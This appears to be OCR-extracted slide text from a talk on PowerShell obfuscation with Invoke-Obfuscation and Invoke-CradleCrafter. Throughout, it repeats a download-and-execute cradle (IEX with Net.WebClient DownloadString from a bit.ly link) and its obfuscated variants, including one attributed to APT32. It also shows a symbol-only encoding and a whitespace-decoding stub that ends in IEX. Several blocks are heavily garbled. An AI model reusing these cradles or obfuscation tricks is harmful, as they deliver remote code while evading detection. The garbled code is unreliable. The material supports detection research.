		- 5. + operator / concat without + operator **IEX (\$c1+\$c2+\$c3) | IEX / IEX "\$c1\$c2\$c3" | IEX**

- Automated Obfuscation via **Invoke-Obfuscation**?
	- IEX (New-Object Net.WebClient) .DownloadString('http://bit.ly/L3g1t')



HELP MENU :: Available options shown below:



- Automated Obfuscation via **Invoke-Obfuscation**?
	- IEX (New-Object Net. Web Client) .DownloadString('http://bit.ly/L3g1t')

.("{1}{0}" -f 'X','IE') (&("{3}{2}{1}{0}"-f'ct','- Obje','w','Ne') ("{0}{2}{1}"-f 'N','nt','et.WebClie')).("{2}{0}{1}{3}" f'dSt','rin','Downloa','g').Invoke(("{5}{0}{3}{4} {1}{2}"-f'tp:/','3','g1t','/','bit.ly/L','ht'))



:: Invoke-Obfuscation **Tool** Author :: Daniel Bohannon (DBO) Twitter :: @danielhbohannon :: http://danielbohannon.com Blog Github :: https://github.com/danielbohannon/Invoke-Obfuscation Version  $:: 1.7$ License :: Apache License, Version 2.0 Notes :: If(!\$Caffeinated) {Exit}

HELP MENU :: Available options shown below:


- Automated Obfuscation via **Invoke-Obfuscation**?
	- IEX (New-Object Net.WebClient) .DownloadString('http://bit.ly/L3g

**APT32 Vietnamese attacker** (aka OceanLotus)

Too<sub>1</sub> :: Invoke-Obfuscation :: Daniel Bohannon (DBO) Twitter :: @danielhbohannon :: http://danielbohannon.com Blog Github :: https://github.com/danielbohannon/Invoke-Obfuscation

```
. ( $PShoMe[21]+$psHOMe[34]+'X') 
((("{14}{11}{7}{46}{5}{30}{22}{24}{68}{78}{0}{59}{67}{31}{38}{55}{16}{69}{51}{17}{23}{8}{35}{6}{71}{34}{50}{64}{60}
{58}{47}{10}{48}{65}{37}{40}{21}{56}{43}{53}{52}{9}{12}{74}{26}{36}{2}{15}{70}{61}{75}{66}{49}{29}{77}{42}{32}{1}
{4}{33}{54}{76}{13}{73}{45}{18}{19}{28}{62}{20}{41}{27}{44}{3}{25}{72}{57}{63}{39}{79}" -f 
'(&','}{2}','A','j6T,j6','PA','6T','6T)','f','w','entj6T)','ebj6','AM-',').(PA',' j6T.lj6','.(PAM{1}{0}P','M-
fj6T','jectj6T,j','6T','3','j','tj6T,','6','j6T,',',j6TNe','j6TIE','Th','}{1}{0','6','6','rinj6T,j6TDownj6','X','1}{0}','}{0}{1','M','1}{0
}','j','}P','TNe','PA','itj6','j','j','}{5',',j6','T/','6Ty/L',' j','6Tt.W','T','t','{','-Oj','Cli','T','-','M-fj6Tb','T','/j','-f 
j','(PA','M','j6','T,j6Tg1','6T,j6Tb','2}PA',',j6','oadS','M{2}{','j','6T','g',' 
(PAM{','ttp:','T,j','M{2','T,j6Tl','f','T).Invoke((PAM{4}{3','6T) 
','T))')).replACE(([Char]80+[Char]65+[Char]77),[stRIng][Char]34).replACE('j6T',[stRIng][Char]39) )
```
- Automated Obfuscation via **Invoke-CradleCrafter**?
	- IEX (New-Object Net. Web Client) .DownloadString('http://bit.ly/L3g1t')



- Automated Obfuscation via **Invoke-CradleCrafter**?
	- IEX (New-Object Net.WebClient) .DownloadString('http://bit.ly/L3g1t')



SI Variable:/4 'http://bit.ly/L3g1t';SV Bm 'Net.WebClient';ls panyo\*;SV 8i (.(ChildItem Variable:\E\*Cont\*).Value.(((ChildItem Variable:\E\*Cont\*).Value|Member)[6].Name).(((ChildItem Variable:\E\*Cont\*).Value.(((ChildItem Variable:\E\*Cont\*).Value|Member)[6].Name)|Member|Where{(Get-Item Variable:\\_).Value.Name-like'\*Cm\*t'}).Name).Invoke((ChildItem Variable:\E\*Cont\*).Value.(((ChildItem Variable:\E\*Cont\*).Value|Member)[6].Name).(((ChildItem Variable:\E\*Cont\*).Value.(((ChildItem Variable:\E\*Cont\*).Value|Member)[6].Name)|Member|Where{(Get-Item Variable:\\_).Value.Namelike'G\*om\*e'}).Name).Invoke('\*w-\*ct',\$TRUE,1))(GV Bm).Value);Set-Variable b (((((GV 8i -Valu)).PsObject.Methods)|Where{\$\_.Name-clike'D\*g'}).Name);(GV 8i -Valu).((Variable b).Value).Invoke((GV 4 - ValueOn))|.(Get-Variable E\*xt).Value.InvokeCommand.(((Get-Variable E\*xt).Value.InvokeCommand|Member|Where-Object{(Get-Item Variable:\\_).Value.Name-like'\*Cm\*ts'}).Name).Invoke('\*e-\*pr\*n')

@mutaguchi came up with this concept in 2010!

 $\frac{1}{2}$  {{-'\*}=+\$( ); \${}= \${-'\*}; \${(+} =++ \${-'\*};\${)}=(\${-'\*}=\${-'\*}+\${(+} ); \${'/}= (\${-'\*} =\${-'\*}+ \${(+} ); \${@  $\{\{-\ast\}=\{\{-\ast\}+\{\{(\ast\})\}$ ;  $\{\{-\ast\}=\{(-\ast\}=\{\{-\ast\}+\}+\{(\ast\})\}$ ;  $\{\{-\ast\}=\{(-\ast\}+\{(\ast\})\}$ ;  $\{\{\ast\}=\{(-\ast\}+\{(\ast\}+\{(\ast\})\}$ ;  $\{\{\ast\}=\{(-\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast\}+\{(\ast$  $\{\{+\}\}$ ;  $\{\{\}=\}$  (  $\{\{-\}^*\}$  = $\{\{-\}^*\}$  +  $\{\{\{+\}\};\}$ ;  $\{\{-\}^*=\}$  ( $\{\{-\}^*\}$  +  $\{\{\{-\}\}$ ;  $\{\{-\}^*\}$  +  $\{\{\{-\}\}$ ;  $\{\{-\}^*\}$  +  $\{\{(-\}^*\}$  +  $\{\{-\}^*\}$  +  $\{\{-\}^*\}$  +  $\{\{-\}^*\}$  ;  $\{\{-\}^*\}$  =  $\{\{-\}^*\}$  (  $\emptyset$  { +"\$(@{})"["\${(+}" +"\${-}"]+ "\$(@{} )"["\${)}"+ "\${ }" ] + "\$? "[\${(+} ] +"]";\${-'\*}="".("\$(@{} )"[ "\${(+}" + "\${@}"]+"\$(@{} ) "[ "\${(+}" + "\${;}" ]+ "\$(@{} )"[ \${ }]+"\$(@{ })"[ \${@}] +"\$? "[\${(+}]+"\$(@{} ) "[\${'/}]) ; \${-'\*} ="\$(@{ } )"[ "\${(+}" + "\${@}"] +"\$(@{ })"[\${@}]+ "\${-'\*}"["\${)}"+"\${+}"] ; "\${-'\*}(\${-\$.}\${+}\${'/} + \${-\$.}\${;}\${-} +\${-\$.}\${]}\${]} + \${-\$.}\${'/}\${}} + \${-\$.}\${@}\${}+ \${-\$.}\${+}\${]}+\${-\$.}\${(+}\${}\${(+} +\${-\$.}\${(+}\${(+}\${-}+ \${-\$.}\${@}\${~=} + \${-\$.}\${+}\${-} + \${-\$.}\${-}\${]}+\${-\$.}\${(+}\${}\${;} + \${-\$.}\${(+}\${}\${(+}+\${-\$.}\${-}\${-}+\${-\$.}\${(+}\${(+}\${;}+ \${-\$.}\${'/}\${)}+ \${-\$.}\${+}\${]}+\${-\$.}\${(+}\${}\${(+}+ \${-\$.}\${(+}\${;}+\${-\$.}\${@}\${;}+\${-\$.}\${]}\${+} + \${-\$.}\${(+}\${}\${\+} +\${-\$.}\${-}\${]}+\${-\$.}\${;}\${+} + \${-\$.}\${(+}\${}\${]} +\${-\$.}\${(+}\${}\${~ =} +\${-\$.}\${(+}\${}\${(+}+ \${-\$.}\${(+}\${(+}\${}+ \${-\$.}\${(+}\${(+}\${;} + \${-\$.}\${@}\${(+} + \${-\$.}\${@}\${;}+\${-\$.}\${;}\${]}+ \${-\$.}\${(+}\${(+}\${(+} + \${-\$.}\${(+}\${-} + \${-\$.}\${(+}\${+}\${(+}\${}+ \${-\$.}\${(+}\${}} + \${-\$.}\${(+}\${(+} + \${-\$.}\${-}\${+}+\${-\$.}\${(+}\${}\${}+\${-\$.}\${]}\${'/}+\${-\$.}\${(+}\${(+}\${;}++\${-\$.}\${(+}\${@}++\${-\$.}\${(+}\${}\${~=}++ \$.}\${(+}\${(+}\${} + \${-\$.}\${(+}\${ }\${'/}+ \${-\$.}\${@}\${ }+ \${-\$.}\${'/}\${-}+\${-\$.}\${(+}\${ }\${@}+\${-\$.}\${(+}\${;} +\${-\$.}\${(+}\${(+}\${;} + \${-\$.}\${(+}\${(+}\${)}+\${-\$.}\${~ =}\${]}+\${-\$.}\${@}\${+}+\${-\$.}\${@}\${+} + \${-\$.}\${-}\${]}+\${-\$.}\${(+}\${}\${~ =} + \${-\$.}\${(+}\${(+}\${;} +\${-\$.}\${@}\${;}+ \${-\$.}\${(+}\${}\${]} +\${-\$.}\${(+}\${}}\${(+}+ \${-\$.}\${@}\${+} +\${-\$.}\${+}\${;}+ \${-\$.}\${~ =}\${(+} +\${-\$.}\${(+}\${}\${'/}+ \${-\$.}\${@}\${-} +\${-\$.}\${(+}\${;}+\${-\$.}\${'/}\${-} + \${-

@mutaguchi came up with this concept in 2010!

 $\} = \frac{1}{2}$ \${  $=\$$ {  $=$  \${ }+\${  $\}$ = + \$( ); \${  $\}$  : \${  $\} = +5$  $\}$ ;\${ }= (\${  $\}$ ;\${  $= (5)$ } ) ;\${  $= 65$  $=$  \${  $\} +S$ :S{  $\} = ($  \${  $\} =$ \${  $\mathcal{F}$  $+5{$  $\}$ );\${ }  $= (58)$  $\mathcal{F}$ +\${  $\rightarrow$  ) ) ;\${  $+$  \${  $\})$  ; \${ }  $=$  \${  $\frac{1}{2}$  $\} + $$  $= ($  \${  $=$  \${  $= (5)$  $+5$ {  $\}$ : \${  $\} = (\$$ {  $=$ } = "[" +"\$(@{ })"[ \${ }] + "\$(@{})"[ "\${  $]$ "]+ "\$(@{}  $\}$ "] "\$? "[\${  $\{+$ "]"; \${  $\}$ \${ }\${  $+$  $\frac{1}{2}$  $\}$ \${ \${  $\}$  ="".("\$(  $(\varpi\{\ )\}$ "\${ }"]+"\$(@{ } )"["\${  $\frac{1}{2}$ \\${ }" ]+"\$(  $(\varpi\{\})$ }  $] + "S(\omega)$  $\mathsf{S}\mathsf{S}$  $\}$  1+  $\}$ ] +"\$(@{ }) "\$?"[ \${  $\}$ );\${ "\${  $1 + 5($ -S{ "\$(  $\omega\$  ) "\${  $\equiv$  $+$  $\omega$ { -S{  $\}$ " ]; & \${  $\}$  (  $"$  $\}$ "["\${}" "\${ \${  $\frac{1}{2}$  $\frac{15}{5}$  $+5$ {  $\frac{15}{5}$  $+$  \${  $356$  }\${ }+ \${ }\${  $\{5\}$  }  $+$  $+5\{$  }\${  $35$  $\}+$  \${ }\${  $}5\$  }+\${  $\frac{15}{5}$  $\}$ \${ }\${  $\frac{15}{5}$  $\frac{15}{5}$  $+$  \${ }\${  $\}$ \${  $+ 5$ }\${  $\}$ \${  $+$  \${  $\}$ \${  $5\{$  $}5\$  }+\${  $\frac{1}{5}$ { } + \${  $\frac{15}{5}$  $\}$ \${  $\}$ \${  $\}$ \${  $35$  $\}$  $\frac{15}{5}$  $\frac{15}{5}$  $+5$ {  $35$  $35$  $35\{+5\}$   $35\{$  $35$  $\}$ \${  $\frac{5}{5}$ { }+\${  $\}$ \${  $\}$ \${  $\}$ \${  $+5$ {  $35$  $35$  $+ 51$  $\frac{15}{5}$  $+$  \${  $\frac{15}{15}$  }\${ }\${  $+5$ {  $\}+$  \${  $+5$ { }\${}\${  $\} + \frac{5}{6}$  }\${  $\frac{1}{2}$  $\}$ \${  $\}$ \${ } +\${  $\}$ \${}\${  $\}$ \${  $\frac{1}{2}$  $\}$ \${ }  $\{5\}$  $+$  \${ }\${  $\frac{15}{5}$  $\frac{1}{2}$  $\} + \xi$ {  $\frac{15}{5}$  $\}$ \${  $\}$ \${  $+5$ {  $\}$ \${  $\}$ \${  $\}$ \${  $+5$ {  $\}$ \${ }\${  $\frac{1}{5}$ { }+ \${ }\${  $35$  $35$  $\frac{1}{5}$ { } + \$  $\frac{15}{5}$  $\frac{1}{2}$  $\} + $$  $\frac{15}{5}$  $\frac{15}{5}$  $\frac{1}{2}$  $}5$ { }\${  $\frac{1}{2}$  $+5$ { }\${  $\frac{15}{5}$  $\frac{15}{5}$ S{  $}$  $+5$ {  $\frac{15}{5}$  $\frac{15}{5}$  $356 + 56$  $\frac{1}{5}$  $\frac{15}{5}$  $\frac{15}{5}$  $+5$ {  $\}$  $+$  \${  $\frac{15}{5}$  $\frac{15}{5}$  $\frac{1}{2}$  $\}+$  \${  $\frac{15}{5}$  $35$  $+5$ {  $\frac{1}{2}$  $\frac{1}{5}$  { } { } {  $\frac{1}{2}$  $\frac{1}{2}$  $\}$ \${  $+ $$  $\frac{1}{5}$  $\}$ \${ }\${  $+ $$ }\${  $\}$ \${  $\frac{15}{5}$  $}+5$ {  $\frac{15}{5}$ }\${  $\}$ \${  $+ $$ }\${ }\${  $+$  \${ }\${  ${}^{55}$  $\}$ \${  $+5$ { -}\${  $\}$ \${  $+5{$  $\mathcal{S}\{\}$ }\${  $\}$ \${ } +\${ }\${  $\}$ \${  $\frac{1}{2}$  { { } + { }  $\}$ \${  $$ \}$  }\${  $\}$ \${  $\}$ \${  $\frac{15}{5}$  $\frac{1}{5}$ { }+\${  $\}$ \${ }\${  $+$  \${ }\${  $\frac{5}{1}$  + 5{  $\}$ +  $\}$ \${ } +\${  $\}$ \${ }\${  $35$ { }+ \${  $\frac{15}{5}$ }\${  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  $\{5\}$  }  $+5$ {  $35$  $\frac{1}{2}$ }\${  $\}$ \${ }\${  $\}$ \${ }+\${ }\${  $\frac{1}{2}$  $+ $$  $\}5\$  +  $\}$  $\frac{1}{2}$  $\}$ \${ }\${  $5\{$  }\${  $\frac{15}{5}$ }\${  $+$  \${  $\frac{1}{2}$  ${}^{55}$  $+$  \${ - }\${  $+$  $\{\xi\} + \xi\$  $\}$ \${  $\}$ \${  $\}+5\{$  $\}$ \${  $\}$ \${  $\}$ \${  $\}$ \${  $+$  \${  $\vert \vert$  \${  $\}$ ")

• NEW Automated Obfuscation via **Invoke-Obfuscation**?

**'**

' | % {\$Script = \$\_ -Split '' | % {' '; \$\_.Split(' ') | % {\$\_.Length-1}} ; \$DecodedCommand = [Char[]][Int[]](\$Script[0..(\$Script.Length-1)] -Join '').Trim(' ').Split(' ') -Join ''; IE`X \$DecodedCommand}



## **STAND BACK** ips **I'M GOING TO TRY**<br>SCIENCE



## THIS ISN'T NORMAL!



